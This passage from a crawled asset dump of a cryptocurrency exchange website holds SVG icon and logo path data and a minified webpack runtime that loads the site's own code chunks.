<path d="M90.9307 17.3633H89.5333V13.8728C89.5333 12.7972 89.112 12.2594 88.2667 12.2594C87.852 12.2594 87.5173 12.4067 87.2573 12.7028C87 12.9988 86.8693 13.3479 86.8693 13.7474V17.362H85.472V13.0105C85.472 12.4753 85.4547 11.8948 85.4213 11.2665H86.6493L86.7147 12.2193H86.7533C86.916 11.9232 87.1587 11.6789 87.4773 11.4837C87.856 11.2562 88.28 11.1411 88.744 11.1411C89.3307 11.1411 89.8187 11.3247 90.2067 11.6931C90.6893 12.1443 90.9307 12.8179 90.9307 13.7125V17.3633Z" fill="white"/>
<path d="M94.784 17.3633H93.388V8.47412H94.784V17.3633Z" fill="white"/>
<path d="M103.011 14.2669C103.011 15.2041 102.735 15.9719 102.183 16.5743C101.604 17.1935 100.836 17.5024 99.88 17.5024C98.956 17.5024 98.2213 17.2064 97.6747 16.6118C97.128 16.0185 96.8547 15.27 96.8547 14.3678C96.8547 13.4241 97.136 12.6498 97.7013 12.0488C98.2667 11.4477 99.0267 11.1465 99.9827 11.1465C100.907 11.1465 101.647 11.4425 102.209 12.0358C102.743 12.6123 103.011 13.3569 103.011 14.2669ZM101.56 14.3109C101.56 13.7486 101.435 13.2664 101.185 12.8644C100.893 12.3784 100.475 12.1354 99.9333 12.1354C99.3707 12.1354 98.944 12.3784 98.652 12.8644C98.4013 13.2664 98.2773 13.7563 98.2773 14.3355C98.2773 14.8978 98.4027 15.3799 98.652 15.7819C98.9547 16.268 99.376 16.511 99.92 16.511C100.453 16.511 100.871 16.2641 101.172 15.769C101.432 15.3592 101.56 14.8732 101.56 14.3109Z" fill="white"/>
<path d="M109.773 17.3641H108.519L108.415 16.6622H108.376C107.947 17.2219 107.335 17.5024 106.54 17.5024C105.947 17.5024 105.467 17.3176 105.105 16.9505C104.777 16.617 104.613 16.202 104.613 15.7095C104.613 14.965 104.933 14.3975 105.577 14.0045C106.22 13.6116 107.124 13.419 108.288 13.428V13.3143C108.288 12.5115 107.853 12.1108 106.983 12.1108C106.363 12.1108 105.816 12.262 105.344 12.5619L105.06 11.6726C105.644 11.3223 106.365 11.1465 107.216 11.1465C108.859 11.1465 109.683 11.9867 109.683 13.6672V15.9112C109.683 16.52 109.713 17.0048 109.773 17.3641ZM108.323 15.27V14.3303C106.781 14.3044 106.011 14.7142 106.011 15.5583C106.011 15.8763 106.099 16.1141 106.279 16.2731C106.459 16.4321 106.688 16.511 106.961 16.511C107.268 16.511 107.555 16.4166 107.816 16.2292C108.079 16.0405 108.24 15.8013 108.3 15.5079C108.315 15.442 108.323 15.3618 108.323 15.27Z" fill="white"/>
<path d="M117.713 17.3627H116.473L116.408 16.3843H116.369C115.973 17.1287 115.299 17.501 114.351 17.501C113.593 17.501 112.963 17.2127 112.463 16.6363C111.963 16.0598 111.713 15.3115 111.713 14.3925C111.713 13.4063 111.984 12.6076 112.528 11.9975C113.055 11.4288 113.7 11.1444 114.468 11.1444C115.312 11.1444 115.903 11.4197 116.239 11.9716H116.265V8.47412H117.664V15.7212C117.664 16.3145 117.68 16.8612 117.713 17.3627ZM116.265 14.7932V13.7773C116.265 13.6015 116.252 13.4593 116.227 13.3507C116.148 13.025 115.979 12.751 115.721 12.53C115.461 12.309 115.148 12.1978 114.787 12.1978C114.265 12.1978 113.857 12.3982 113.557 12.8001C113.26 13.2021 113.109 13.7152 113.109 14.3421C113.109 14.9444 113.252 15.433 113.539 15.8091C113.841 16.2098 114.249 16.4101 114.76 16.4101C115.219 16.4101 115.585 16.2434 115.864 15.9086C116.133 15.5997 116.265 15.2275 116.265 14.7932Z" fill="white"/>
<path d="M129.664 14.2669C129.664 15.2041 129.388 15.9719 128.836 16.5743C128.257 17.1935 127.492 17.5024 126.533 17.5024C125.612 17.5024 124.877 17.2064 124.328 16.6118C123.781 16.0185 123.508 15.27 123.508 14.3678C123.508 13.4241 123.789 12.6498 124.355 12.0488C124.92 11.4477 125.68 11.1465 126.639 11.1465C127.56 11.1465 128.303 11.4425 128.863 12.0358C129.396 12.6123 129.664 13.3569 129.664 14.2669ZM128.216 14.3109C128.216 13.7486 128.091 13.2664 127.841 12.8644C127.547 12.3784 127.131 12.1354 126.587 12.1354C126.027 12.1354 125.6 12.3784 125.305 12.8644C125.055 13.2664 124.931 13.7563 124.931 14.3355C124.931 14.8978 125.056 15.3799 125.305 15.7819C125.608 16.268 126.029 16.511 126.573 16.511C127.107 16.511 127.527 16.2641 127.828 15.769C128.085 15.3592 128.216 14.8732 128.216 14.3109Z" fill="white"/>
<path d="M137.177 17.3633H135.781V13.8728C135.781 12.7972 135.36 12.2594 134.513 12.2594C134.099 12.2594 133.764 12.4067 133.505 12.7028C133.247 12.9988 133.117 13.3479 133.117 13.7474V17.362H131.719V13.0105C131.719 12.4753 131.703 11.8948 131.669 11.2665H132.896L132.961 12.2193H133C133.164 11.9232 133.407 11.6789 133.724 11.4837C134.104 11.2562 134.527 11.1411 134.992 11.1411C135.577 11.1411 136.065 11.3247 136.453 11.6931C136.937 12.1443 137.177 12.8179 137.177 13.7125V17.3633Z" fill="white"/>
<path d="M146.581 12.2853H145.043V15.2456C145.043 15.998 145.316 16.3741 145.857 16.3741C146.108 16.3741 146.316 16.3535 146.48 16.3108L146.516 17.3385C146.24 17.4393 145.877 17.4897 145.431 17.4897C144.879 17.4897 144.449 17.3269 144.139 17.0011C143.827 16.6753 143.672 16.1272 143.672 15.3581V12.2853H142.753V11.2706H143.672V10.1537L145.041 9.75293V11.2693H146.58V12.2853H146.581Z" fill="white"/>
<path d="M153.979 17.3633H152.58V13.8991C152.58 12.8069 152.159 12.2601 151.315 12.2601C150.667 12.2601 150.224 12.5768 149.981 13.2102C149.94 13.3433 149.916 13.5062 149.916 13.6975V17.362H148.52V8.47412H149.916V12.1464H149.943C150.383 11.4781 151.013 11.1446 151.831 11.1446C152.409 11.1446 152.888 11.3282 153.268 11.6966C153.741 12.1554 153.979 12.8379 153.979 13.7401V17.3633Z" fill="white"/>
<path d="M161.609 14.0287C161.609 14.2717 161.591 14.4758 161.557 14.6426H157.367C157.385 15.2448 157.585 15.7035 157.973 16.0214C158.328 16.3057 158.785 16.4479 159.345 16.4479C159.965 16.4479 160.531 16.3523 161.04 16.1597L161.259 17.1005C160.663 17.3512 159.961 17.4766 159.149 17.4766C158.176 17.4766 157.409 17.1987 156.855 16.643C156.297 16.0873 156.021 15.3417 156.021 14.4061C156.021 13.4872 156.279 12.7222 156.797 12.1122C157.339 11.4609 158.071 11.1353 158.995 11.1353C159.899 11.1353 160.585 11.4609 161.049 12.1122C161.424 12.6292 161.609 13.2688 161.609 14.0287ZM160.276 13.6785C160.287 13.2766 160.195 12.9303 160.005 12.6382C159.763 12.2621 159.393 12.0735 158.893 12.0735C158.437 12.0735 158.065 12.257 157.781 12.6253C157.549 12.9186 157.412 13.2688 157.367 13.6785H160.276Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-footer/discord.svg
body_size: 632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#676767;}
	.st1{display:none;fill:#FFFFFF;}
	.st2{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,16c0,8.8,7.2,16,16,16s16-7.2,16-16S24.8,0,16,0S0,7.2,0,16z"/>
<path class="st1" d="M13.7,21.1c0,0.4-0.3,0.6-0.6,0.4l-3.6-1.8c-0.1-0.1-0.2-0.1-0.3-0.3c-0.1-0.1-0.1-0.2-0.1-0.4v-8.7
	c0-0.3,0.2-0.5,0.6-0.3l3.9,2C13.7,12.2,13.7,11.8,13.7,21.1L13.7,21.1z M14.2,12.9l4.1,6.6l-4.1-2L14.2,12.9z M22.9,13v8
	c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.4-0.1l-3.4-1.7L22.9,13z M22.8,12.1c0,0-0.7,1.1-2,3.2s-2.1,3.4-2.3,3.7
	l-3-4.8l2.5-4c0.1-0.2,0.4-0.3,0.6-0.2L22.8,12.1L22.8,12.1L22.8,12.1z"/>
<path id="Icon" class="st2" d="M10.4,19.7c4.2,1.6,7.7,1.9,11.7-0.6c0,0-0.8,1.2-2.9,1.8c0.4,0.6,1,1.3,1,1.3c1.3,0,2.6-0.4,3.8-1.1
	c0.9-0.6,1.4-1.6,1.3-2.7c-0.2-1.8-0.6-3.6-1.3-5.3c-0.8-2.2-2.8-3.7-5.2-3.9c-0.2,0-0.4,0-0.4,0l-0.2,0.2c2.7,0.8,4,2,4.1,2
	c-4.1-2.1-9-2.1-13.2-0.1c0,0,1.3-1.3,4.2-2l-0.2-0.2c-0.3,0-0.6,0-0.9,0.1c-2.2,0.4-4,1.8-4.7,3.9c-0.7,1.8-1.1,3.6-1.3,5.5
	c-0.1,1,0.4,2,1.2,2.6c1.1,0.7,2.4,1.1,3.7,1.1c0,0,0.5-0.7,1.1-1.3c-2-0.6-2.8-1.8-2.8-1.8l0.4,0.2C9.9,19.5,10.1,19.6,10.4,19.7
	L10.4,19.7z M12.7,18.4c-1,0-1.7-0.8-1.7-1.8c0-0.9,0.8-1.6,1.7-1.7c1,0,1.7,0.8,1.7,1.8C14.3,17.6,13.6,18.4,12.7,18.4L12.7,18.4z
	 M18.7,18.4c-1,0-1.7-0.8-1.7-1.8c0-0.9,0.8-1.6,1.7-1.7c1,0,1.7,0.8,1.7,1.8C20.3,17.6,19.6,18.4,18.7,18.4z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ixfi.com/runtime.9807ff359ea6a189.js
body_size: 4473
content:
(()=>{"use strict";var e,u={},b={};function o(e){var d=b[e];if(void 0!==d)return d.exports;var _=b[e]={id:e,loaded:!1,exports:{}};return u[e].call(_.exports,_,_.exports,o),_.loaded=!0,_.exports}o.m=u,o.amdO={},e=[],o.O=(d,_,n,a)=>{if(!_){var s=1/0;for(t=0;t<e.length;t++){for(var[_,n,a]=e[t],p=!0,c=0;c<_.length;c++)(!1&a||s>=a)&&Object.keys(o.O).every(f=>o.O[f](_[c]))?_.splice(c--,1):(p=!1,a<s&&(s=a));if(p){e.splice(t--,1);var r=n();void 0!==r&&(d=r)}}return d}a=a||0;for(var t=e.length;t>0&&e[t-1][2]>a;t--)e[t]=e[t-1];e[t]=[_,n,a]},o.n=e=>{var d=e&&e.__esModule?()=>e.default:()=>e;return o.d(d,{a:d}),d},(()=>{var d,e=Object.getPrototypeOf?_=>Object.getPrototypeOf(_):_=>_.__proto__;o.t=function(_,n){if(1&n&&(_=this(_)),8&n||"object"==typeof _&&_&&(4&n&&_.__esModule||16&n&&"function"==typeof _.then))return _;var a=Object.create(null);o.r(a);var t={};d=d||[null,e({}),e([]),e(e)];for(var s=2&n&&_;"object"==typeof s&&!~d.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach(p=>t[p]=()=>_[p]);return t.default=()=>_,o.d(a,t),a}})(),o.d=(e,d)=>{for(var _ in d)o.o(d,_)&&!o.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:d[_]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce((d,_)=>(o.f[_](e,d),d),[])),o.u=e=>e+"."+{"default-node_modules_lodash-es__Stack_js-node_modules_lodash-es__Uint8Array_js-node_modules_l-c172d4":"757b9d602585aeb9","default-node_modules_swiper_angular_fesm2015_swiper_angular_mjs":"efd9481cea3f857a","default-node_modules_lodash-es_orderBy_js":"998b7f0c944c591f","default-src_app_buy-crypto_buy-crypto_service_ts-src_app_buy-crypto_experience-modal_experien-9aa5d1":"c1f0cc36ccc45f98","default-node_modules_angularx-qrcode_fesm2022_angularx-qrcode_mjs":"cbda879a638c72a1","default-src_app_core_services_market-pair_service_ts-src_app_standalone_pipes_convert-to-fiat-7a3870":"b2d3d659056c032e",common:"93c74b4ecc1b45f9","src_app_landing_landing-new_module_ts":"f9942697e1cb0d15","default-src_app_standalone_directives_markdown_directive_ts":"7dc3c09b6a12e717","src_app_buy-crypto_buy-crypto_module_ts":"a56dce6084da051a","src_app_buy-crypto_vendors_vendors_module_ts":"7ccb1c1a7c352ac1",src_app_convert_convert_module_ts:"cc547935cc8a2a07","default-node_modules_echarts_index_js":"e3ae1257bf2498c9","default-node_modules_ng2-charts_fesm2020_ng2-charts_mjs":"46ca1e94bf9c17ca",src_app_market_market_module_ts:"02b1846e95ff0f9b",src_app_fps_fps_module_ts:"c8654653335dd293","src_app_card-fee_card-fee_module_ts":"fb5811e72cf08405",src_app_support_support_module_ts:"6749935bf25461dc","default-src_app_shared_services_resize_service_ts-src_app_trade-pro_constants_trade_chart_con-166515":"12c12bcdb272e63b",src_app_trade_trade_module_ts:"1ff2856ed60249e6","default-src_app_standalone_components_contact-form_contact-form_component_ts":"f753c00901093e48","src_app_core_validation_ts-src_app_static-pages_static-pages_module_ts":"07ab4dc42b5cb5c7","src_app_core_components_fee-table_fee-table_module_ts":"5e43a8f053ae9078","src_app_coin-page_coin-page_module_ts":"9a55d8207a207aca",src_app_home_home_module_ts:"1685e41ee3480ece","default-src_app_core_constants_translation_const_ts-src_app_shared-language_shared-language_m-b27019":"a6bc084197c6f7f6","src_app_wallet-v2_wallet_module_ts":"b63d2da6d9518a66",src_app_dashboard_dashboard_module_ts:"8ee1598f90ce7430","src_app_profile-new_profile-new_module_ts":"e67f1563725036b5","src_app_new-auth_new-auth_module_ts":"f3f14fe16dddc584",node_modules_html2canvas_dist_html2canvas_js:"a4b14f528a8968ff","default-node_modules_reown_appkit-ui_dist_esm_exports_wui-flex_js-node_modules_reown_appkit-u-d72d8a":"8c2cb7a773858465","default-node_modules_reown_appkit-ui_dist_esm_exports_wui-button_js-node_modules_reown_appkit-958555":"9fb8b2e7c926be84","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_embedded-wallet_js":"0e739121bd89b5c9","default-node_modules_reown_appkit-scaffold-ui_dist_esm_src_utils_w3m-email-otp-widget_index_js":"7b048109e48625bb","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_email_js-node_modules_reown_appkit-ui_-c2abb8":"66e1ca78ef0893f2","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_socials_js-node_modules_reown_appkit-u-8cfe71":"8f8677892402a164","default-node_modules_reown_appkit-controllers_dist_esm_src_controllers_SwapController_js-node-492694":"19126e343cc7b486","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_swaps_js":"12a6d11b622c4674","default-node_modules_reown_appkit-ui_dist_esm_exports_wui-input-text_js-node_modules_reown_ap-5a191a":"455fc13bcbf479e1","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_send_js":"f83c5d5c3ea56beb","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_receive_js":"a38e2099a58ee5fc","default-node_modules_reown_appkit-scaffold-ui_dist_esm_src_partials_w3m-legal-checkbox_index_-26f4d6":"9594f09d90790f03","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_onramp_js":"4912d596a01bc52b","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_pay-with-exchange_js-node_modules_reow-02752a":"1319a5983988a5d2","default-node_modules_reown_appkit-scaffold-ui_dist_esm_src_partials_w3m-activity-list_index_js":"4020a74e32615052","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_transactions_js-node_modules_reown_app-a197de":"d5bb6a2a8da0cbc0","node_modules_reown_appkit-pay_dist_esm_exports_index_js-node_modules_reown_appkit-ui_dist_esm-ce8622":"f38c6fe4a48d03a3","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_reown-authentication_data-capture_js-n-004fd7":"2db5ebf51c115f89","default-node_modules_reown_appkit-scaffold-ui_dist_esm_src_modal_w3m-router_index_js-node_mod-ea6b45":"2676101aeafd9ce3","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_index_js":"ea458fac00672830","node_modules_reown_appkit-scaffold-ui_dist_esm_exports_w3m-modal_js-node_modules_reown_appkit-7a6198":"f8b9810b27791ff7","node_modules_reown_appkit-controllers_dist_esm_exports_features_js":"32b07f7c68738c29","default-node_modules_noble_hashes_esm_sha2_js":"773c57832abcb401",node_modules_walletconnect_utils_node_modules_viem_node_modules_noble_curves_esm_secp256k1_js:"c4a89819ca83cb20","default-node_modules_viem__esm_utils_abi_encodeFunctionData_js-node_modules_viem__esm_utils_s-b6b365":"2b588178e9b64f31",node_modules_viem__esm_index_js:"86c35a346eaf1ba6","default-node_modules_safe-global_safe-gateway-typescript-sdk_dist_index_js":"49352fb775fe2f92","default-node_modules_noble_hashes_sha3_js":"038cc6df7dc9cb23","node_modules_reown_appkit-adapter-ethers5_dist_esm_src_utils_SafeProvider_js":"f70ce643357cfa46","node_modules_safe-global_safe-apps-sdk_dist_esm_index_js":"0aca522587938c8d","node_modules_coinbase_wallet-sdk_dist_index_js":"41e21d202598bba8","default-node_modules_phosphor-icons_webcomponents_dist_node_modules_pnpm_lit_reactive-element-c37e28":"db33c3c67672d4f3","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowCircleDown_mjs":"fd74f228195bfe47","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowClockwise_mjs":"682df76faed75ade","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowDown_mjs":"ea192a93fa45eb3a","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowLeft_mjs":"d744109b7ee247da","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowRight_mjs":"6b058e28e720d705","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowSquareOut_mjs":"5bd6487e5d457761","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowsDownUp_mjs":"d27bb1b3ea503d38","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowsLeftRight_mjs":"83eb2cafee855607","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowUp_mjs":"b07862c0a2c0c217","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowUpRight_mjs":"455a6deeff8bbe30","node_modules_phosphor-icons_webcomponents_dist_icons_PhArrowsClockwise_mjs":"b29b2d5251888c23","node_modules_phosphor-icons_webcomponents_dist_icons_PhBank_mjs":"a5d58f41b3a53ec6","node_modules_phosphor-icons_webcomponents_dist_icons_PhBrowser_mjs":"983959da8397e5ba","node_modules_phosphor-icons_webcomponents_dist_icons_PhCaretDown_mjs":"24a98485214922da","node_modules_phosphor-icons_webcomponents_dist_icons_PhCaretLeft_mjs":"a94c75ac753fc3e5","node_modules_phosphor-icons_webcomponents_dist_icons_PhCaretRight_mjs":"0e90242f78304049","node_modules_phosphor-icons_webcomponents_dist_icons_PhCaretUp_mjs":"72ce0b6938cde14e","node_modules_phosphor-icons_webcomponents_dist_icons_PhCheck_mjs":"2f039750fe68dfe8","node_modules_phosphor-icons_webcomponents_dist_icons_PhCircleHalf_mjs":"a756ee2907d9ce05","node_modules_phosphor-icons_webcomponents_dist_icons_PhClock_mjs":"5025a294197f6b9d","node_modules_phosphor-icons_webcomponents_dist_icons_PhCompass_mjs":"83cbd1231ac06619","node_modules_phosphor-icons_webcomponents_dist_icons_PhCopy_mjs":"bc7d42ee51a78644","node_modules_phosphor-icons_webcomponents_dist_icons_PhCreditCard_mjs":"9af089f12187c329","node_modules_phosphor-icons_webcomponents_dist_icons_PhCurrencyDollar_mjs":"94bdcc6d777f302e","node_modules_phosphor-icons_webcomponents_dist_icons_PhDesktop_mjs":"a8b343dc83c4e918","node_modules_phosphor-icons_webcomponents_dist_icons_PhDeviceMobile_mjs":"1cef29b3e1b6ef98","node_modules_phosphor-icons_webcomponents_dist_icons_PhDotsThree_mjs":"a3a8c19cfef619e8","node_modules_phosphor-icons_webcomponents_dist_icons_PhVault_mjs":"dfd4d9c8e03525a8","node_modules_phosphor-icons_webcomponents_dist_icons_PhEnvelope_mjs":"68a6ee4c016b010f","node_modules_phosphor-icons_webcomponents_dist_icons_PhFunnelSimple_mjs":"14b6043e50ece605","node_modules_phosphor-icons_webcomponents_dist_icons_PhGlobe_mjs":"e5d89ca861c11db6","node_modules_phosphor-icons_webcomponents_dist_icons_PhIdentificationCard_mjs":"8c865dac2b8bfdb3","node_modules_phosphor-icons_webcomponents_dist_icons_PhImage_mjs":"b5d4609bfe2b8945","node_modules_phosphor-icons_webcomponents_dist_icons_PhInfo_mjs":"2e0c79eb9b7f7cba","node_modules_phosphor-icons_webcomponents_dist_icons_PhLightbulb_mjs":"6084c80721c008a6","node_modules_phosphor-icons_webcomponents_dist_icons_PhMagnifyingGlass_mjs":"e15a7cb3421288ff","node_modules_phosphor-icons_webcomponents_dist_icons_PhPaperPlaneRight_mjs":"b0a66cd19f4dcd3d","node_modules_phosphor-icons_webcomponents_dist_icons_PhPlus_mjs":"39ef41acd6ca0013","node_modules_phosphor-icons_webcomponents_dist_icons_PhPower_mjs":"50e045c80607348b","node_modules_phosphor-icons_webcomponents_dist_icons_PhPuzzlePiece_mjs":"569a7d278ec956a3","node_modules_phosphor-icons_webcomponents_dist_icons_PhQrCode_mjs":"7e1f1a31d9ffda02","node_modules_phosphor-icons_webcomponents_dist_icons_PhQuestion_mjs":"1798f4251aa41ae5","node_modules_phosphor-icons_webcomponents_dist_icons_PhQuestionMark_mjs":"3fa806e5cfc66cf6","node_modules_phosphor-icons_webcomponents_dist_icons_PhSealCheck_mjs":"4f53d7668c0ac5ed","node_modules_phosphor-icons_webcomponents_dist_icons_PhSignOut_mjs":"0aa5e91ca1a88ff6","node_modules_phosphor-icons_webcomponents_dist_icons_PhSpinner_mjs":"a6d0d06410c56241","node_modules_phosphor-icons_webcomponents_dist_icons_PhTrash_mjs":"155062649172c44b","node_modules_phosphor-icons_webcomponents_dist_icons_PhUser_mjs":"dd8bfbe990f40d35","node_modules_phosphor-icons_webcomponents_dist_icons_PhWarning_mjs":"fd4329c816b5b3e0","node_modules_phosphor-icons_webcomponents_dist_icons_PhWarningCircle_mjs":"00b742faab737aaa","node_modules_phosphor-icons_webcomponents_dist_icons_PhX_mjs":"0b5fd5641670b1ae"}[e]+".js",o.miniCssF=e=>{},o.o=(e,d)=>Object.prototype.hasOwnProperty.call(e,d),(()=>{var e={},d="website-v2-new:";o.l=(_,n,a,t)=>{if(e[_])e[_].push(n);else{var s,p;if(void 0!==a)for(var c=document.getElementsByTagName("script"),r=0;r<c.length;r++){var i=c[r];if(i.getAttribute("src")==_||i.getAttribute("data-webpack")==d+a){s=i;break}}s||(p=!0,(s=document.createElement("script")).type="module",s.charset="utf-8",s.timeout=120,o.nc&&s.setAttribute("nonce",o.nc),s.setAttribute("data-webpack",d+a),s.src=o.tu(_)),e[_]=[n];var m=(h,f)=>{s.onerror=s.onload=null,clearTimeout(l);var w=e[_];if(delete e[_],s.parentNode&&s.parentNode.removeChild(s),w&&w.forEach(j=>j(f)),h)return h(f)},l=setTimeout(m.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=m.bind(null,s.onerror),s.onload=m.bind(null,s.onload),p&&document.head.appendChild(s)}}})(),o.r=e=>{typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;o.tt=()=>(void 0===e&&(e={createScriptURL:d=>d},typeof trustedTypes<"u"&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("angular#bundler",e))),e)})(),o.tu=e=>o.tt().createScriptURL(e),o.p="",(()=>{var e={runtime:0};o.f.j=(n,a)=>{var t=o.o(e,n)?e[n]:void 0;if(0!==t)if(t)a.push(t[2]);else if("runtime"!=n){var s=new Promise((i,m)=>t=e[n]=[i,m]);a.push(t[2]=s);var p=o.p+o.u(n),c=new Error;o.l(p,i=>{if(o.o(e,n)&&(0!==(t=e[n])&&(e[n]=void 0),t)){var m=i&&("load"===i.type?"missing":i.type),l=i&&i.target&&i.target.src;c.message="Loading chunk "+n+" failed.\n("+m+": "+l+")",c.name="ChunkLoadError",c.type=m,c.request=l,t[1](c)}},"chunk-"+n,n)}else e[n]=0},o.O.j=n=>0===e[n];var d=(n,a)=>{var c,r,[t,s,p]=a,i=0;if(t.some(l=>0!==e[l])){for(c in s)o.o(s,c)&&(o.m[c]=s[c]);if(p)var m=p(o)}for(n&&n(a);i<t.length;i++)o.o(e,r=t[i])&&e[r]&&e[r][0](),e[r]=0;return o.O(m)},_=self.webpackChunkwebsite_v2_new=self.webpackChunkwebsite_v2_new||[];_.forEach(d.bind(null,0)),_.push=d.bind(null,_.push.bind(_))})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/airdrop-icon.svg
body_size: 494
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.1297 11.3401C14.5197 9.70008 13.0897 8.27003 11.4497 8.66003C10.6797 8.85003 10.0497 9.48005 9.85974 10.2501C9.46974 11.8901 10.8997 13.32 12.5397 12.93C13.3197 12.74 13.9497 12.1101 14.1297 11.3401Z" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.0099 17.1902C19.7199 15.5902 20.7899 13.3202 20.7899 10.7902C20.7899 5.93022 16.85 2.00024 12 2.00024C7.14995 2.00024 3.20996 5.94022 3.20996 10.7902C3.20996 13.3302 4.28996 15.6202 6.01996 17.2202" stroke="url(#paint0_linear_9016_2094)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.00075 14.55C7.08075 13.57 6.51074 12.25 6.51074 10.79C6.51074 7.76004 8.97075 5.30005 12.0007 5.30005C15.0307 5.30005 17.4908 7.76004 17.4908 10.79C17.4908 12.25 16.9207 13.56 16.0007 14.55" stroke="url(#paint1_linear_9016_2094)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.2978 16.6603L8.85778 18.4503C7.71778 19.8803 8.72778 21.9903 10.5578 21.9903H13.4278C15.2578 21.9903 16.2778 19.8703 15.1278 18.4503L13.6878 16.6603C12.8278 15.5703 11.1678 15.5703 10.2978 16.6603Z" stroke="#FD66B5" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_9016_2094" x1="3.20996" y1="9.61209" x2="18.7145" y2="3.24501" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint1_linear_9016_2094" x1="6.51074" y1="9.92618" x2="16.1167" y2="5.87223" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-header/coin.svg
body_size: 444
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.5834 14.7588V19.0755C21.5834 22.7155 18.1884 25.6671 14.0001 25.6671C9.81175 25.6671 6.41675 22.7155 6.41675 19.0755V14.7588C6.41675 18.3988 9.81175 21.0005 14.0001 21.0005C18.1884 21.0005 21.5834 18.3988 21.5834 14.7588Z" stroke="#FD66B5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.5839 8.92431C21.5839 9.98598 21.2922 10.966 20.7789 11.806C19.5306 13.8593 16.9639 15.166 14.0006 15.166C11.0372 15.166 8.47057 13.8593 7.22224 11.806C6.70891 10.966 6.41724 9.98598 6.41724 8.92431C6.41724 7.10431 7.2689 5.45931 8.6339 4.26931C10.0106 3.06764 11.9006 2.33264 14.0006 2.33264C16.1006 2.33264 17.9906 3.06764 19.3672 4.25764C20.7322 5.45931 21.5839 7.10431 21.5839 8.92431Z" stroke="url(#paint0_linear_3249_6774)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.5839 8.92431V14.7576C21.5839 18.3976 18.1889 20.9993 14.0006 20.9993C9.81224 20.9993 6.41724 18.3976 6.41724 14.7576V8.92431C6.41724 5.28431 9.81224 2.33264 14.0006 2.33264C16.1006 2.33264 17.9906 3.06764 19.3672 4.25764C20.7322 5.45931 21.5839 7.10431 21.5839 8.92431Z" stroke="url(#paint1_linear_3249_6774)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_3249_6774" x1="6.41724" y1="8.75087" x2="19.7035" y2="3.16835" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
<linearGradient id="paint1_linear_3249_6774" x1="6.41724" y1="11.6683" x2="20.8452" y2="7.50047" gradientUnits="userSpaceOnUse">
<stop stop-color="#8B37F7"/>
<stop offset="0.964286" stop-color="#6B12DD"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.ixfi.com/new-footer/telegram.svg
body_size: 590
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve">
<style type="text/css">
